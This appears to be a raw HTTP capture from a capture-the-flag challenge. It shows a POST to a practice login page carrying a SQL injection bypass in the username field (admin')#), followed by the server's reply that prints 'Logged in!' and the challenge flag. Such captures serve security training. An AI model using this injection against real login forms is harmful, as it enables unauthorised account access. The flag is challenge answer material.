 POST /index.php HTTP/1.1
Host: chinalover.sinaapp.com
Content-Length: 27
Cache-Control: max-age=0
Origin: http://chinalover.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://chinalover.sinaapp.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin')#&pass=Password
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 14 Aug 2018 04:11:34 GMT
Content-Type: text/html
Connection: close
Via: 1566
Content-Length: 300
<html>
<head>
Secure Web Login
</head>
<body>
<p>Logged in! flag:nctf{ni_ye_hui_sql?} </p>admin<form method=post action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>